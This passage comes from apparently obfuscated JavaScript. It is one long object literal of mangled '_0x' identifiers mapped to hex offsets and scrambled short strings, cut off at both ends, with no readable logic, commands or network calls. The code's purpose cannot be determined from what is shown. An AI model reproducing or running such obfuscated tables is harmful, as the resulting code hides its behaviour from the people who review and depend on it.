547781:0x8bd,_0x300666:0xac3,_0x4f1909:'OAXQ',_0x4e1190:0x4fc,_0x359f19:0x530,_0x2e3694:0x68,_0x509084:0x749,_0x2e4c09:0x9d5,_0x374dcd:0x8f0,_0x114a26:0x88a,_0x3f66e1:0xeed,_0x3781a6:0xad7,_0x1d9b4a:0x98c,_0x31e2fc:0x5c5,_0x11bdce:0x824,_0xb0cc28:0x1a9,_0x581bc0:0x164,_0x165b2a:0x3df,_0x260542:'rfQp',_0x42179c:0x561,_0x334164:'6Xm)',_0x3ba001:0x49a,_0x302842:0x815,_0x2f3ff3:0xa6b,_0x8dbdb1:0x4c2,_0x35e5eb:'fzU7',_0x1d34cf:0x4b1,_0x28a820:0x334,_0x299fc2:'WHSA',_0x1e9956:0x836,_0x223ce5:0x8d6,_0x3b6a2a:0x40b,_0x6bbef8:0x3f3,_0x4c84ee:0x167,_0x1429ce:0x153,_0x368707:0xfb,_0x3f314e:0x71e,_0x20dd91:0x5e4,_0x31e421:0x36d,_0x3853ff:0x754,_0x338495:0x666,_0x506385:0x444,_0x2763dd:'rfQp',_0x97b99:0xa47,_0x19ff8f:0x192,_0x4413ca:'KPjl',_0x516371:0x2a,_0x76e334:0x754,_0x1e738a:0x7d1,_0x4d28cb:0x7ea,_0x32fd0d:0x30,_0x54bd35:0x192,_0x41d6c9:0x31b,_0x202640:0x6b5,_0x41e353:0x35,_0x4bcbc8:0xb0,_0x10507b:0x394,_0x4ef1a5:0xa18,_0x39cded:0x9e4,_0x4925e1:0x3d9,_0x35c148:0x159,_0xee5d8:'*)Vp',_0x9a52e0:0x38c,_0x3f858e:0x2b8,_0x38e19b:0x7fa,_0x5754bc:0x3b5,_0x514c8c:0x925,_0x2659e0:0x20e,_0x3b957d:0x120,_0x7115c2:0x2a0,_0x2ccad1:0x477,_0x359c79:0xa69,_0x151d8a:0xc7b,_0x1288dc:0xa4b,_0x25c54c:'S#lS',_0x25b226:0x1f9,_0xbabdff:0x177,_0x393f0f:'f!m8',_0x31bc55:0x465,_0xadc067:0x165,_0x4dc56c:'WHSA',_0x3c0aa9:0x12e,_0x412f08:0x15c,_0x194877:0x479,_0x397794:0xaaa,_0x30c328:0x925,_0x19fd35:'X2$!',_0x5731b8:0xd80,_0x476db1:'*Lrt',_0x224dcb:0x58a,_0x4345f5:0x9b7,_0x5400d8:0x59c,_0x51c4a5:0x73f,_0x54c899:0x3be,_0x58b204:0xac2,_0x537c75:0x137,_0x5b4ea4:0x92e,_0x1cd68a:0x5c6,_0xea28f1:0x8cf,_0x3535ab:0xbbd,_0x119cdc:0x77,_0x2f3011:0x2f0,_0x3e2fa0:0x39b,_0x168787:'Zo$n',_0x50e675:0x9a4,_0x10a6ca:0xa3f,_0x6adcf7:0x3dc,_0x1979c2:0x6fc,_0x5e3eb5:0xa84,_0x5b4332:0xa00,_0x467797:0x45c,_0x32f051:0x4ae,_0x582dcf:'DTzq',_0x195db0:0x7e8,_0x57e44c:0xb50,_0x14345c:0x98,_0x7da0ab:0x705,_0x4634b4:0x46b,_0x3e522c:0x6c8,_0x594077:0x629,_0x433a91:0x80f,_0xc08d24:0x45b,_0x5b2b60:0x60d,_0x2a4e29:0x236,_0x539f81:'*)Vp',_0x530451:0x3ce,_0x5c2425:0x687,_0xf6a9ed:'W^&N',_0x505dbb:0x208,_0x21e342:0x769,_0x37ae55:0xa7f,_0x18f485:0xa2b,_0x4b0afa:0x60b,_0x3f3f2d:0xe7,_0x51b79a:0x381,_0x508a3e:0x34e,_0x2e7204:0x14b,_0x3edaaf:0x10f,_0x2beecc:0xb9,_0x1ab097:0x487,_0x4a7306:0x3b,_0x10858f:0x1f1,_0x37b512:0x37,_0x48f939:0xe06,_0x3c5a70:0x9d4,_0x1416ae:0xa7b,_0xf0e014:0xb29,_0x532e1b:0xb4e,_0x3d26e0:0xca8,_0x5e2e41:0xd0e,_0x31c5af:0xc09,_0x5acdf1:0xcfa,_0x998cb7:0x339,_0x25ba17:0xfe,_0x333d38:'k^TZ',_0x1b2fbd:0x465,_0x1efdfd:0xadd,_0x4f5301:0xc7c,_0x3896da:0x1097,_0x17cffe:0x4c1,_0x481fe5:0x127,_0x11019e:'1y9*',_0x458ff7:0x5c5,_0x5f295e:0x34f,_0x1b3b17:0xa62,_0x576ff6:0x8a2,_0x237b2a:0x77d,_0x25b59e:0x86c,_0x5a2ce7:0xcab,_0x3a4c75:0x4ab,_0x4c889f:0x86d,_0x221ec9:0x831,_0x2f0de2:0x6e7,_0xc6bcd1:0x3e2,_0x58a5b9:'nASs',_0x3ddc4e:0x667,_0x19f261:0x57a,_0x3feb28:0x572,_0x47d59d:0x880,_0x23abd1:0x87c,_0x37109f:0x88b,_0x2d2925:0x416,_0xe57be7:0x632,_0x460ec5:0x4db,_0x30662b:0x2f7,_0x43a610:0x664,_0xeb5a73:0x1b9,_0x59a563:0x36,_0x4b5133:0x29a,_0x5219d6:'HHN@',_0x53aced:0x276,_0x37b827:0x233,_0x12f802:0x45d,_0x5945ab:0x714,_0x23ddcc:0x209,_0x496a27:'1y9*',_0x13b171:0x61,_0x21aae0:0xf7,_0x1dcce8:0x201,_0xc101c3:0x14b,_0x48c51b:0x8a8,_0x412f5a:0x774,_0x48b807:0x378,_0x4fd658:0x2cc,_0x45751:0x4de,_0x3097a3:0x80d,_0xf66eeb:0x83d,_0x19ee97:0x932,_0x1a2adc:0xc9b,_0x39c670:'mow2',_0xb914fa:0x65e,_0x12dee7:0x307,_0x28b039:0x775,_0x260104:'X#i0',_0x3a9d20:0x95a,_0x5acf86:0x21e,_0x12b07d:0x5c,_0x1be50b:0x357,_0x53eada:0x285,_0x2f378c:0x41a,_0x22b371:0x303,_0x3f0b08:0x61e,_0x585e31:0x802,_0x20f692:'rgZP',_0x17aa62:0xa93,_0x1c5a43:0x5b9,_0x58184d:0x188,_0x168f2c:0xbee,_0x139c96:0x8b7,_0x2dd6f1:0x1e9,_0x4d78d3:0x509,_0x2e6806:0x22b,_0x411e6a:0x89e,_0x2656db:0xa2c,_0x1eb9fa:'KPjl',_0x1b9a42:0x69b,_0x49e73f:'X2$!',_0xe5c62c:0xc3d,_0x2010ee:'S#lS',_0x22c276:0x296,_0x2ba8ed:0x80a,_0x16907c:'DcYA',_0x15510c:0x3d3,_0x486403:0x9b,_0x33d7b9:'hJI0',_0x5b35e4:0x574,_0x4ebec4:0x4d6,_0x8f37ae:0x2dd,_0x49fbcd:0x67b,_0x261d56:0xc,_0x49eab4:0x2fc,_0x56bfa5:0x809,_0x4b0c77:0xbd,_0x5bad22:'IaWl',_0x2f404c:0x4d2,_0x1761fb:0x52b,_0xaac7d1:0x788,_0x557b35:0x3bd,_0x3002be:0xa85,_0x13be9d:0x430,_0x16c6f5:0x93f,_0x4ba439:0x6ec,_0x306aa1:0x924,_0x1e4ca4:0x625,_0xdc9156:0x6f0,_0x9f2820:0x219,_0x22dd60:0x279,_0x522477:0xcdc,_0x7a179b:0xd10,_0x3a54ff:0xff7,_0x3586c1:'DTzq',_0x194e37:0x260,_0x30db22:0xa7,_0x486feb:0xb6a,_0x3432e2:0x794,_0x306ab1:0x42f,_0xa88898:0x41b,_0x2ae368:0x300,_0x429d39:0x564,_0x5b3a6d:0x903,_0x11a375:0x2c9,_0x3a5b13:0x451,_0x2a568e:0x380,_0x1209aa:'dI3T',_0x2e225e:0x8a4,_0x5c2359:0x750,_0x20525a:0x1ff,_0x494930:0x1e0,_0x2ecf84:0x62c,_0x52ddd4:0xe0f,_0x2aab11:0x713,_0x133991:0x537,_0x918375:'nASs',_0x4640fa:0x4d6,_0x4f3702:0x7ed,_0x40619e:'Xc6E',_0x5b65dc:0x6cb,_0x3c8772:0xc52,_0x46a760:0x81f,_0x273d7b:'*Lrt',_0x155c21:0x639,_0x3fcaae:'6Xm)',_0x140242:0x15b,_0x1974f1:'^naB',_0x478c18:0x90b,_0x12c76c:0x8d5,_0x5efd25:0x7fe,_0x4bbb35:')%^y',_0x290291:0x46f,_0x5970a3:0x7a6,_0x1b57da:0xae4,_0x4e42d5:'Zo$n',_0x1d7999:0x466,_0x8980da:0x732,_0x33ac85:0x96f,_0x5b206a:0x5a6,_0x3b378d:0x282,_0x56215d:0x6b0,_0x2bd530:0x535,_0x3cd5fa:0x16,_0x5e1768:0xb10,_0x1d60e6:0xa39,_0xe67af5:'1y9*',_0x493e84:0x3c2,_0xf45740:'UvKF',_0x20e90a:0x751,_0x7b64b4:0x215,_0x160d0a:0x3d6,_0x2d95a8:'53qH',_0x1df8ba:0x119,_0x3d1b16:0x564,_0x10f5b1:0x171,_0x30d90c:0x9c,_0x598b88:0xe7,_0x4a380a:0x92b,_0xad6a07:0x46a,_0x27722a:0x7f2,_0xdda3e:0x101,_0x447476:0xc64,_0x1d88e7:0xa2f,_0x345682:0x8e7,_0x33fe51:0x7eb,_0xfb0cc5:0xc4b,_0x460ed6:0xaf1,_0x5c9c93:0x8c,_0x4798de:'fzU7',_0x3e1534:0x324,_0x4804ba:0x224,_0x4a11fb:0x42f,_0x28401b:'jAjS',_0x49dde0:0xef,_0x59e277:0x25e,_0x4ea32b:0x655,_0x43c171:0x1b1,_0x52753f:0x5e7,_0x2f3785:0x1bf,_0x221000:0x953,_0x2035ae:0x97a,_0x30369e:0xf3f,_0x4a1b33:0xae1,_0x32d5ba:'dI3T',_0x1e07e8:0xbf6,_0x4413b2:0x529,_0x545021:0x46,_0x2ac9ee:0x38f,_0x4d18ee:0x384,_0x419109:0x135,_0x3321f0:0x710,_0x4f8c69:0x940,_0x2c36ef:0x4f1,_0x46b7ca:0xb57,_0x2b1a27:0x850,_0x22ff11:0xc35,_0x8ca39c:0x8ba,_0x1ac204:0xb0f,_0x16f600:0xa6e,_0x175afd:0x660,_0x3195e4:0x602,_0x460a7b:0x545,_0x50a551:'Zo$n',_0x1f3d83:0x305,_0x4b03a0:0x229,_0x597ccb:0x59,_0x235928:0xbb,_0x3ee471:'mow2',_0x551d2f:0x27d,_0x56b9c9:0x440,_0xd0a697:0x2db,_0x1d213f:0x74b,_0x5c5733:0x4e9,_0xbd0f14:0xd72,_0x4aa19f:0x433,_0x497fc6:0x1dc,_0x13c948:0x2f,_0x3db747:0x6a5,_0x8d2a7f:0x29b,_0x249fba:0x6d6,_0x2285c9:0x2ee,_0x49c7c5:0x80c,_0x41ec1:0xaff,_0x246f2a:0x8e1,_0x49fcfc:'DTzq',_0x4eef90:0x389,_0xe0ad8c:0x7b,_0x15e456:0x2ea,_0x422389:0x722,_0x3d1b7f:'3e)9',_0x33c122:0x21c,_0x11b459:'UvKF',_0x178b49:0x5d7,_0x48adb0:0x7ef,_0x963fd9:0xa97,_0x597944:0xc41,_0x92649d:0xe04,_0x41962e:0x3c7,_0x487d80:0x4aa,_0x17a226:0x4df,_0xcb09fe:0x570,_0x48635e:0x21f,_0x155838:0x599,_0x4985f5:0x873,_0x132ae4:0x5cd,_0x422960:0x3a0,_0x5d6041:0x2e0,_0x47868b:0x199,_0x532f46:0x4ac,_0x1b70b6:0x50d,_0x555a69:0x530,_0x1a9dff:'ahyE',_0x4a3a25:0x63b,_0x3476f9:0x844,_0x295a87:0xce,_0x557583:0x26c,_0x1e6e0b:0x7e,_0x3c35f3:0x3ad,_0x408345:0xb79,_0x27bb42:0x8ff,_0x56664e:0xfd5,_0x2aea57:0x81,_0x159b59:'f!m8',_0x55851d:0x517,_0x446948:'dI3T',_0x14a579:0x26f,_0x442668:0x202,_0x672cf6:'Zo$n',_0x33f305:0x446,_0x6b65cc:0x355,_0xe228f1:0x3ec,_0x731f10:0x248,_0xb58bab:0x13c,_0x32d432:0x28e,_0x5e5e99:0x162,_0x37632c:0x23b,_0x420a2a:0xcb,_0x3b7898:'S#lS',_0x32dfca:0x1e6,_0x1892db:0x4dd,_0x113d06:0x4c4,_0x78dc54:0x634,_0x5adfea:0x780,_0x622d88:'Zo$n',_0x53ab63:0x78d,_0x2f1170:0x7f5,_0x56b7d2:0x24a,_0x12065b:0x79a,_0x1bb770:0x368,_0x48aeb3:0x29,_0x5b5769:0x2d4,_0x28e1be:0x1c9,_0x54c3d8:0x10b,_0x4e45a0:0xaab,_0x26fb35:0xa99,_0x3a8715:0x630,_0x1e306a:'lG(J',_0x4bc00d:0x9b6,_0x83b91a:0x910,_0xb0d8eb:0x62e,_0x55e13b:0xa4e,_0x11d2e1:0xd1e,_0xc65c02:0xa28,_0x3a6ffb:'#jYm',_0x329173:0x320,_0x40c3e3:0x7f2,_0x13d634:0x6b3,_0xac0031:0x13,_0x325d63:'rgZP',_0x496407:0x5ff,_0x7dacb0:0x11,_0x764107:0x4c8,_0x3c79ec:0x243,_0x3fe157:0x3c5,_0x2ca2a2:0x109,_0x2d060b:'77$r',_0x336ab4:0x441,_0x404bad:0xbf3,_0x2ac515:0x89a,_0x10dc9d:'IaWl',_0x1b7f62:0x536,_0x49225b:0x641,_0x3772ef:0x977,_0x39d5e8:0x58e,_0x23e592:0x431,_0x3fb00d:0xcc,_0x5c0d03:0x11d,_0x439f9c:0x816,_0x4c70b4:0x653,_0x1822ee:0x734,_0x40c4ef:0x985,_0x49ab0a:0x133,_0xbcdf8b:'kpvC',_0x442d6c:0x150,_0xb33682:0xbb5,_0x591a4a:0x95e,_0xcaece0:'fQor',_0x454a57:0x955,_0x51458e:0x157,_0x11f926:0xbae,_0x81b1d:'t]v0',_0x42dce3:0xaeb,_0x969b46:0x8f1,_0x4bd4f9:0x71a,_0x1599d6:0x9c0,_0x22c87c:0x16e,_0x5d26d1:0x14c,_0x12b10b:0x587,_0x9eddd3:0x999,_0x5e9028:0x1b9,_0x2d2f7a:0x570,_0x3f651d:'OAXQ',_0x25a13c:0x3e7,_0x276318:0x80a,_0x4baf2a:0x6ee,_0x2533dd:0x4cb,_0x2075e3:0x283,_0xda308b:0x14d,_0x40a2ce:0x52,_0x37f27f:0x860,_0x421126:0xcf3,_0x5854d1:0xdbf,_0x17e363:0x53b,_0x327fa0:0xbcc,_0x119e3e:0xa38,_0x1194ed:0x1fb,_0x4ecbda:'t]v0',_0x19e5c8:0x4f1,_0x2b8ba5:0x72c,_0x385ba9:0xc85,_0x24de48:0xbd1,_0x4d4923:0x13a,_0x4df653:0x75b,_0x4bb053:0x621,_0x373622:0x3b9,_0x445641:0xd3,_0x4a375f:0x2a7,_0x557a5f:0x1e4,_0x1068a7:0x9e3,_0xe32f48:0x513,_0x2d92fe:0x575,_0x4153b1:0xa81,_0x9be7b1:0xaa0,_0x11d872:'WlP]',_0x500861:0xa45,_0x10e703:0x914,_0x594d8a:'OAXQ',_0x5eaf6b:0xa8,_0x297114:0x87,_0x2ff69f:0x41,_0x38fe3e:'lG(J',_0x47e2d8:0x2d2,_0x1cb473:0x2d5,_0x2f0501:0xcdb,_0xb33515:'W^&N',_0x4c4a6e:0xa05,_0x32071e:0x41c,_0x3cc0a9:0x392,_0x42afc0:0x5da,_0x3ebd9b:')%^y',_0xbc71da:0x4e0,_0x54a8a1:0x219,_0x2fb7dd:0x66f,_0x3fd011:0x6bf,_0x3b2ce8:'Zo$n',_0x53441d:0x861,_0xda165c:0x4b7,_0x331e68:0x889,_0x5dfae1:0x8a0,_0x291010:0x708,_0x5b2293:0x64b,_0x4300a9:0x84f,_0x1bfc80:0x88f,_0x13868d:0x17c,_0x575fd0:0x2ae,_0x5502f9:0x26,_0x26086f:0x17,_0x49d4a7:'FA&v',_0x4f00ac:0x6c9,_0x32cac9:0x2ac,_0x10d2f1:'jAjS',_0x4fe486:0x8e1,_0x2b1c62:0xd22,_0x3b1b7f:0x990,_0x40e68d:0x9ce,_0x929291:0x74e,_0xd31fef:'OAXQ',_0x1b1af8:0x4cf,_0xed09c0:'HHN@',_0x2d2ee5:0x6a1,_0x3b0369:0x723,_0x1df687:0xa82,_0x549e52:0x2bc,_0x23c3b5:0x314,_0x783d2:0x9d,_0x24a44b:'UvKF',_0x460670:0x496,_0x43688b:0x709,_0x4d93d9:0xa28,_0x4d0d32:0x920,_0x117d67:0x4c6,_0x33ff5e:0x3f4,_0x912abb:'M&cO',_0x2417bf:0x50b,_0x51dba1:0x2a2,_0xf7f95c:'*Lrt',_0x377ba3:0x47d,_0x420ae1:0x6ee,_0x23c0b5:0xb63,_0x2c4e18:'f!m8',_0xdef722:0x5be,_0x2724f1:0x1fb,_0xedece2:0x184,_0x433251:0x8d0,_0x125f7b:0x81d,_0x4dbb6d:0xcb5,_0xdf3c60:0x6ac,_0xa74c9d:'3e)9',_0x17fe56:0xd74,_0x248b11:0xb04,_0x4a7aff:0x8ff,_0x12fba1:'fQor',_0x5d14c5:0x24f,_0x39ca3d:0x324,_0x1da0af:0xaf,_0x15701f:0x363,_0x2e515b:0xa21,_0x4283d5:0x98d,_0x39580a:'HHN@',_0xedc78b:0x799,_0x4f83c8:0x23c,_0x2a5f28:0x12e,_0x3a5d17:0x2df,_0xf67454:0xcd5,_0x1d499d:0x235,_0x3fc5dd:0x75,_0x121692:0x287,_0x59b4ff:0x4bc,_0x5e1874:0x3e3,_0x697661:0x681,_0x5b03d4:0x45e,_0x1dde62:0x3cb,_0x4caeae:0x2e8,_0x492c69:'2M0[',_0x1fd797:0x14e,_0x4b9f91:0xa0c,_0x51dc1d:0x889,_0x151955:0x178,_0x12c79c:'Xc6E',_0x10e027:0x10d,_0x541b19:0x1b5,_0x5cbba3:')%^y',_0x56572e:0x18d,_0x180cd5:0x5f8,_0xbe9038:'FA&v',_0x2887e2:0x455,_0x2f6ab5:'dI3T',_0x10f563:0x502,_0x5a8a69:0x4ae,_0x50e73f:0xa5,_0x591a0d:0x258,_0x452811:0x32e,_0x2b15b6:'WlP]',_0x382ce4:'S#lS',_0x278e54:0x40,_0x1ecea6:0x67a,_0x2bdd7b:0x4a7,_0x1848b1:0x5ee,_0x56c3d7:0x724,_0x5452bb:0x4d2,_0x1f97a3:0x22f,_0x51056c:0x5c,_0x44c203:0x350,_0x28fb68:0xc7,_0x1e16bb:0x14e,_0x452f31:0x570,_0x1ac1b6:0x7de,_0x3d53bf:0x57b,_0x2a62b1:0x33d,_0x11f45f:0x217,_0x158842:'fzU7',_0x4f8f27:0x138,_0x2a9c84:0xc62,_0x48762c:0x1054,_0x1f33cf:'X#i0',_0x41df72:0xa53,_0x3192fe:0x900,_0x3c1a34:0x4d7,_0x2f6c9b:0x3ed,_0x812e2:0x18d,_0x32be81:0x3bd,_0x32667e:'M&cO',_0x25aa52:0x7c3,_0x3c6d5a:0x861,_0x201e98:0xd74,_0x1dbd26:0x98e,_0x14bb9f:0x52d,_0x5ad57a:0x6c2,_0x2394bd:0x74d,_0x189d59:0x56b,_0x13bb70:0x435,_0x35938a:0x4a5,_0x2ad727:0x669,_0x3c6b0f:0x2b6,_0x48e884:0xbf,_0x4a7824:'!rxB',_0x53aa18:0x67,_0x5c846a:0x685,_0x46cc9d:0x28,_0xd60d8d:'KPjl',_0x146ec5:0x80a,_0x578626:0x777,_0x24919d:0x758,_0x45a890:0x935,_0xde319b:0x518,_0x5c1658:'rfQp',_0x3dbad9:0x561,_0x27e6f8:0x193,_0x183327:0xa42,_0x584364:0x744,_0x54fb62:0xb35,_0x366184:0x607,_0x30b3b3:0xa72,_0xe8c405:0x19a,_0x512af0:0xf,_0x5074f8:0x2d8,_0x422a91:'2M0[',_0x3d911f:0x3af,_0x4fde17:0x88d,_0x34127e:0x9f6,_0xd6a4aa:0x9c5,_0x4dd1a5:0x92b,_0x4cc62b:0x34b,_0x426ca4:0x966,_0x346795:0x7ba,_0x1d7f55:0x614,_0x11ab2e:0xcd7,_0x14e57c:0x903,_0x153952:0x9a3,_0x26b9e:0x52a,_0x30507d:'FA&v',_0x358a29:0x30e,_0x583978:0x44a,_0x558d7a:0xf8,_0x3ceb32:0x553,_0x48e976:0x4da,_0x48ddd4:0x653,_0x389626:0x6a8,_0x26d2ad:0x95c,_0x229abb:0x94f,_0x46d301:0x952,_0x41e52d:0x22c,_0x216056:0x186,_0x207d0e:0x9c3,_0x434d39:0xc6b,_0x2c0add:')%^y',_0x451c73:0x340,_0x35c775:0x2a2,_0x12dae9:0x1f,_0x4da650:0x43c,_0x13e2e2:0x6d5,_0xdae074:0x76f,_0x3fc0cd:0x84a,_0x27025b:0x185,_0x2edf99:0x274,_0x5a39e6:0x1c3,_0x4cd6e6:'Xc6E',_0x356b40:0x406,_0x23367e:0x57c,_0x2e8a57:0xb80,_0x30fd51:0x57d,_0x25ce11:0x672,_0xeb867d:0x5fc,_0x2e8bd1:0x84,_0x3fb4b:0xbfe,_0x347e9e:0x693,_0x264bc3:0xaa8,_0x2024f3:0xc40,_0x4184d9:0x8b7,_0x1cf04c:0x8fc,_0x5bd642:'kpvC',_0x372242:0x65f,_0x7b586:0x945,_0x1158ce:0xb8,_0x44854e:0x342,_0x13b31c:0x42b,_0x3b7bec:0x807,_0xa766b8:0x3dd,_0x1d3910:0x665,_0x1ed9a9:'3e)9',_0x5204f8:0x462,_0x307b7a:0x592,_0x141e68:0x481,_0x4fd31b:0x228,_0x363acb:0xe5,_0x5b5bd2:0x5ce,_0x4c91e7:'77$r',_0x37e5e8:0x4c6,_0x422f39:0xb35,_0x4c456d:0xb6e,_0xeea179:0xc91,_0x21cae2:0x253,_0x57e064:0x7be,_0x4a360e:0x434,_0x229bed:0x75a,_0x5ea4c3:0x55b,_0x19bf91:0x362,_0x14ec8c:0x259,_0x49306a:0x23b,_0x23fb4f:0x70a,_0x379150:0x4b5,_0x1260b6:'uuch',_0x5bfbde:0x5b4,_0x2469c0:'Zo$n',_0x45d09e:0x474,_0x16f3e0:0xa48,_0x1c1de6:0xa3e,_0x31c860:0x505,_0xb625c1:'dI3T',_0x3b6627:0x666,_0x3d8d4e:0xe4f,_0x4cad27:0xa9b,_0x2957bc:0x6d,_0x325528:0x346,_0x45fe24:0xba9,_0x4943e8:0x8db,_0xfde30f:')%^y',_0x30c761:'Zo$n',_0x71ab88:0x82f,_0x1ebeec:0x8cd,_0x7211d7:0xb93,_0x2884fa:0xf32,_0x1135c2:0x906,_0x8f9c82:0xaf8,_0x143bea:0x78b,_0x6cec98:0x62e,_0x229b9a:0x2f7,_0x22ca28:0xd2c,_0x515837:0x99b,_0x335fe7:0xd02,_0x99371d:0x275,_0x36aa9f:0x45,_0x817ed:0x7ee,_0x16d554:'mow2',_0x3d9357:0x848,_0x1fe5ae:0x41c,_0x19d6b0:0x4f3,_0x3610fb:'dI3T',_0x4a04bc:0x550,_0x1571f2:0xc74,_0x148b9e:0x974,_0x22e111:0xcf4,_0x2ab2d9:0xe7,_0x2841a5:'fzU7',_0x2af431:0x748,_0x2888bc:0xaea,_0x5d0d35:0x73f,_0x3dad0c:0x244,_0x4a2406:0x58,_0xbd3232:0xb21,_0x4fe796:'77$r',_0x5d4b92:0x590,_0x2fae38:'KPjl',_0x56f607:0x3fe,_0x2f628c:'ahyE',_0x502522:0x7d,_0x5daea9:0x353,_0x189cdb:0x2a4,_0x136237:0x483,_0x5d6cb4:0x863,_0x129cf6:0x8ad,_0x3a99e7:'t]v0',_0x1fb0e6:0x4b6,_0x3279be:0x47,_0x65adda:0x179,_0x27fb07:0x17,_0x147ed8:0x4cd,_0x544809:0x955,_0x397d5c:0x3d,_0x58362e:0x337,_0x548d86:0x6f3,_0x227ddd:0x694,_0x432c9f:0x946,_0x151457:0xc7a,_0x2e00e2:0x633,_0x43c2c7:'rfQp',_0x56fabc:0x804,_0x232ccb:0x73a,_0x6b5adf:0x299,_0x3d555a:0x5b7,_0x3c545f:0xb0,_0x2cffa3:0xc3c,_0x26201f:0xa63,_0x568804:0x458,_0x29eb99:'xg$7',_0x144d9b:0x29f,_0x582bac:0x138,_0xbde678:0x487,_0x1265ae:0x189,_0x454194:0x2b,_0x543d73:0xae,_0x2c89ae:0x4e5,_0x30f2f5:0x429,_0x570e89:0x549,_0x277268:0x684,_0x499548:0x14a,_0x3e9d01:0xc56,_0x38c8c2:0xcaf,_0x4e5a02:0x65a,_0x5afda6:'X2$!',_0x268a32:0x8fe,_0x224aac:0xb89,_0x2a2ceb:0x729,_0x2697b2:0xa23,_0x3d72df:0xdda,_0x249b42:0x69f,_0x3f59c2:0x888,_0x445ca8:0xe5c,_0x36bbe4:'fQor',_0x658de6:0x338,_0x1d2cb5:'lG(J',_0xc4b706:0x5fe,_0x263620:0x58b,_0x1e99aa:0x979,_0x459e99:0xa95,_0x24c3f3:0x5bf,_0x1ba4c2:0x50e,_0x72901f:0x13d,_0x371cf2:0x5dd,_0x5bec4c:0x2eb,_0x5ce95d:0x366,_0x570ecd:0x45a,_0xdeba8f:0x408,_0x1d5b2f:0x6b6,_0x458673:'77$r',_0x4792f4:0x379,_0x455bed:0x998,_0x17ed37:0xb41,_0x1f8212:0x4ee,_0x399dc8:0x22f,_0x5a9e33:0x136,_0x24ad4f:0x204,_0x4a8db0:0x24c,_0x31a1e2:0x251,_0x5d5514:0x194,_0x169413:0xa06,_0x3ed748:'WHSA',_0x496a6d:0x9db,_0x93f249:'mow2',_0x295067:0x704,_0x599718:0xc33,_0x1800eb:0xa5a,_0xd1bc56:0x6e9,_0x23222c:0xb8a,_0x501914:0x53e,_0x238ff8:0x657,_0x4bdf09:0x5c8,_0x25566e:0x48a,_0x1466e1:0x7ed,_0x4119db:'WHSA',_0x5a4cc8:0x92d,_0x4c4dd0:0x2b0,_0x263aa9:0x781,_0x2dc568:'uuch',_0x4008a3:0x40c,_0x33dd2d:0x45b,_0x37d1f2:'53qH',_0x5de1da:0x507,_0x3424cb:0x3ce,_0x3b9260:0x72d,_0x4e78d1:0x7cb,_0x1dd729:0x3f0,_0x2c37ca:0x892,_0x53d567:0x8d2,_0x22ebf9:0x13a,_0x50d238:'lOi8',_0x9a388a:0x688,_0x2b83af:0x2b2,_0x40a31d:'WHSA',_0x597462:0x69,_0x4baa02:0x183,_0x24ab25:0x194,_0x578d5f:0x5c9,_0x26f6f8:0x9d1,_0x504cf3:0x446,_0x288e4:0x52,_0x3f15be:0x63a,_0x1367d7:0x361,_0x4affc3:'uuch',_0x177926:0x953,_0x1ba4ba:0xb4a,_0x556db1:0x736,_0x34f229:0x317,_0x253989:0x5ea,_0x41a30a:0xd95,_0xf0175a:0x828,_0x4bcc2f:0x431,_0x35d0af:'!rxB',_0x1395a2:0x5cb,_0x4dcb65:0x825,_0x3b995c:0x63c,_0x40af41:0x724,_0x5d4614:0x5bc,_0xd98dce:0x2cb,_0x6d6e57:0x2ea,_0x3526db:'1y9*',_0x296569:0x12c,_0x5df0d6:0xb7,_0x16485c:0x172,_0x47fe8f:0x18c,_0x3927a3:0x5e1,_0x16e54d:0x17,_0x224036:0x180,_0x23178a:'2M0[',_0x858089:0x3a6,_0x1c154f:0x5ba,_0x34eac4:0x272,_0x1e605b:0x586,_0x31cf91:0x358,_0x51a47d:0x2c1,_0x5ae233:0xb2e,_0x460299:0x3f8,_0x2dc34d:'M&cO',_0x3a51fb:0x290,_0x29e499:0xa1c,_0x1d1571:0xc80,_0x5b118c:'HHN@',_0x160519:'Ixma',_0x2f4103:0x40d,_0x449caa:0x152,_0x5d6c19:0x2b9,_0x1f1719:0x686,_0x39eed3:0x764,_0x4cb918:0x94e,_0x2fcdee:0x420,_0x496c6c:0x577,_0x26fce0:0x688,_0x3e2ef4:0xaaa,_0x533d9f:0x401,_0x132cee:0x331,_0x1b6bb6:0xbb0,_0x1b84d0:0xb2,_0x50151b:'xg$7',_0x771ef0:0x1ac,_0x454a3d:'*Lrt',_0x40ba3e:0x6c5,_0x5a0f56:0xa6,_0x4f97eb:'Ixma',_0x1d199d:0xcff,_0x56bf5b:0xc75,_0x3e3ba8:0xd98,_0x3dd2e9:0x2a9,_0x2976be:0x41b,_0x4248cc:0x4e,_0x5bc479:0x360,_0xffa637:0x941,_0x3579d7:0x4b,_0x583176:0xb1b,_0x83d246:0x10c,_0x13ef1f:'kpvC',_0x11635c:0x416,_0x37e0cd:0x2a3,_0x3637f6:0x88,_0x38aff3:0xc1f,_0x5ae2c9:0xa04,_0x1e4c26:0xaa,_0x4c41ed:0x1a1,_0x549ef2:0xb0,_0x1cf785:0x15e,_0x38a0ac:0x84f,_0x5be9e1:0x18,_0x50017e:0x461,_0x3b7364:0x444,_0x50638e:'lOi8',_0x1d9527:0x551,_0x2f251e:0xfd2,_0x112ca0:0xd44,_0x228290:0xce4,_0x31ad19:'k^TZ',_0x5cdd3e:0x36f,_0x459cd9:0x856,_0xa38f74:0x740,_0x2f318a:0x54c,_0xe2f116:0x976,_0x4b3c4d:0x17a,_0x2892da:0x262,_0x8e25bc:0x100,_0x3bea76:0x235,_0x49a400:0x40e,_0x35cf2b:0xa75,_0x453130:0x7bf,_0x50231c:0x8a,_0x2a03a8:0x1d2,_0x54b85d:0x318,_0x33b847:0x97,_0x3dc75b:0x7d0,_0x3cc53e:0x472,_0x50bafb:0xa38,_0x3ef0f3:0xce9,_0x2b83c5:0x9fc,_0x5ff18f:0x6ec,_0x47e33c:0x591,_0x5c966a:0x5ec,_0xc607e2:0x7fe,_0x12ddb1:0xe8e,_0x41218e:'xg$7',_0x1b0544:0x6c8,_0x1e823c:0x2c0,_0x54c0dd:0x1e0,_0x57edf4:0x632,_0x2d9566:0x1fe,_0x24b6c9:0x491,_0x39dc69:0x3cc,_0x126aeb:0x780,_0x34ae95:0xfb,_0x1a1f57:0x5d8,_0x430c5d:0x7ad,_0x156c3d:'S#lS',_0x4c86d0:0xf0,_0x575b10:0x535,_0x56b586:0x3dd,_0x1ef68b:0x511,_0x201d83:0x77c,_0x4df606:0xa46,_0x40d670:0x65b,_0x3681bf:'1y9*',_0x4f8928:0x66a,_0x70f848:0x2d9,_0x163b5b:0xa8b,_0x3bbe2d:'FA&v',_0x458c61:0x565,_0x44f